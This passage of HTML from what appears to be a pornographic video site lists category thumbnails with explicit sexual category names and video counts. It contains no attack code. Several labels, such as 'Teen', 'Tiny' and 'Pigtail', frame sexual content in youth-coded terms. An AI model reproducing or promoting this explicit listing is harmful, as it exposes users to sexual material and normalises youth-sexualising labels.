                                    <img data-sg="67973818f2b979fd" src="/thumbs/685/7464496587192498685_0.jpg" alt="Lesbian" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Lesbian</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">6761</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/216/Jerking/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe2514039840a" src="/thumbs/482/1426482545590633482_0.jpg" alt="Jerking" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Jerking</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">1119</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/105/Unshaved/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb907a5dcbd" src="/thumbs/629/2705852731165629629_0.jpg" alt="Unshaved" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Unshaved</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">94</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/184/Tiny/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb981449dbe" src="/thumbs/862/2705852733206076862_0.jpg" alt="Tiny" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Tiny</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">1345</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/94/Teen/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9469d4e79" src="/thumbs/529/2705852732222033529_0.jpg" alt="Teen" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Teen</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">25718</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/253/Oral/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="c96ad48578267b4" src="/thumbs/212/907102901179148212_0.jpg" alt="Oral" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Oral</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">3269</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/27/College/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb95941e706" src="/thumbs/374/2705852732534810374_0.jpg" alt="College" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>College</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">2870</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/114/Speculum/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb93209e73a" src="/thumbs/986/2705852731876828986_0.jpg" alt="Speculum" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Speculum</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">364</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/52/Hardcore/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9c86e5844" src="/thumbs/924/2705852734399993924_0.jpg" alt="Hardcore" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Hardcore</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">17316</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/104/Maledom/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe2510c8c69ea" src="/thumbs/50/1426482544723651050_0.jpg" alt="Maledom" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Maledom</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">1083</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/122/Pigtail/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="25984f67240dfb04" src="/thumbs/140/2709002480268475140_0.jpg" alt="Pigtail" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Pigtail</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">228</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/249/Couple/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb96550fd6f" src="/thumbs/743/2705852732737125743_0.jpg" alt="Couple" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Couple</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">3008</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/60/Latina/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="bc1ce33ee8723ffa" src="/thumbs/434/13554958837805629434_0.jpg" alt="Latina" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Latina</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">5290</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/180/Anal Fisting/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9e5952dc7" src="/thumbs/215/2705852734889078215_0.jpg" alt="Anal Fisting" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Anal Fisting</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">1289</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/57/Interracial/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb929933823" src="/thumbs/187/2705852731734833187_0.jpg" alt="Interracial" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Interracial</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">6270</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/172/Brazilian/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1a44c75131b649fc" src="/thumbs/420/1892856894942759420_0.jpg" alt="Brazilian" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Brazilian</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">1264</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/135/Mexican/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb957100e10" src="/thumbs/136/2705852732497989136_0.jpg" alt="Mexican" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Mexican</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">1056</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/68/Mistress/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe251882b5315" src="/thumbs/997/1426482546797662997_0.jpg" alt="Mistress" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Mistress</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">1615</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/150/Mmf/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="442581bbc938a372" src="/thumbs/650/4910473612252193650_0.jpg" alt="Mmf" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Mmf</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">1128</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/96/Twins/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10f0347c01" src="/thumbs/833/3824942640549624833_0.jpg" alt="Twins" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Twins</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">232</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/161/Czech/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="bc1ce33e6fd0628e" src="/thumbs/534/13554958835781755534_0.jpg" alt="Czech" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Czech</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">1703</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/220/Wife/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb95ea8a9ce" src="/thumbs/990/2705852732625430990_0.jpg" alt="Wife" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Wife</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">5270</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/192/Gagging/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe2514f212bf1" src="/thumbs/305/1426482545840696305_0.jpg" alt="Gagging" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Gagging</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">1199</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/31/Cuckold/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb96fe4d2b0" src="/thumbs/288/2705852732914586288_0.jpg" alt="Cuckold" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Cuckold</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">2102</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/130/Ball Busting/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe2511a84285e" src="/thumbs/6/1426482544957991006_0.jpg" alt="Ball Busting" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Ball Busting</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">75</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/69/Nipples/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb94c9d4798" src="/thumbs/64/2705852732322695064_0.jpg" alt="Nipples" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Nipples</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">1163</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/258/Fetish/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe2517c5ad1ff" src="/thumbs/87/1426482546599449087_0.jpg" alt="Fetish" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Fetish</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">5467</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/84475912/Fat/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="2273f4500453451b" src="/thumbs/331/2482596444118402331_0.jpg" alt="Fat" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Fat</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">1300</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/28/Compilation/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb976b4aec1" src="/thumbs/873/2705852733028871873_0.jpg" alt="Compilation" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Compilation</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">1417</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/85/Small Tits/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9ebd161cd" src="/thumbs/989/2705852734993686989_0.jpg" alt="Small Tits" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Small Tits</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">4820</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/247/Titty Fuck/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe2517e8db901" src="/thumbs/457/1426482546636339457_0.jpg" alt="Titty Fuck" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Titty Fuck</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">297</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/63/Machine Fucking/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb97c3ae936" src="/thumbs/742/2705852733121554742_0.v1515524220" alt="Machine Fucking" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Machine Fucking</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">562</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/119/Hospital/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1a44c751483ccfb9" src="/thumbs/233/1892856895320674233_0.jpg" alt="Hospital" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Hospital</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">599</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/64/Masturbating/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe25125458bd3" src="/thumbs/75/1426482545138437075_0.jpg" alt="Masturbating" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Masturbating</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">1595</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/10747908/Korean /popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9e08d022d" src="/thumbs/685/2705852734804656685_0.jpg" alt="Korean " width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Korean </h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">1429</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/163/Piercing/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe251023a57bc" src="/thumbs/284/1426482544550500284_0.jpg" alt="Piercing" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Piercing</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">1703</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/128/Swedish/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9beba2287" src="/thumbs/743/2705852734237188743_0.jpg" alt="Swedish" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Swedish</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">395</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/204/Sex Tape/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1a44c751ad683738" src="/thumbs/592/1892856897018017592_0.jpg" alt="Sex Tape" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Sex Tape</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">1112</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/30/Crossdresser/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="39e2cb91c33456a5" src="/thumbs/229/4171120031804184229_0.jpg" alt="Crossdresser" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Crossdresser</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">1203</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/24/Celebrity/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1a44c75187653b1e" src="/thumbs/774/1892856896380287774_0.jpg" alt="Celebrity" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Celebrity</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">1556</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/178/Legs/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9b7a2325e" src="/thumbs/422/2705852734118179422_0.jpg" alt="Legs" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Legs</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">1032</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/171/Ffm/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3f3575629cd60c7f" src="/thumbs/135/4554675664553643135_0.jpg" alt="Ffm" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Ffm</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">1140</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/58/Japanese/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="115807145158a147" src="/thumbs/943/1249756680440815943_0.jpg" alt="Japanese" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Japanese</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">4720</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/222/Orgy/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb97d48c1d6" src="/thumbs/382/2705852733139239382_0.jpg" alt="Orgy" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Orgy</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">1838</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/153/Tugjob/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb924e93f44" src="/thumbs/28/2705852731656585028_0.jpg" alt="Tugjob" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Tugjob</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">172</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/8/BBW/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb99ca6b484" src="/thumbs/52/2705852733665490052_0.jpg" alt="BBW" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>BBW</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">5603</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/217/Clit/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9c7b8f1ef" src="/thumbs/711/2705852734388105711_0.jpg" alt="Clit" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Clit</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">1159</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/51/Handjob/popular/1/" target="_self">
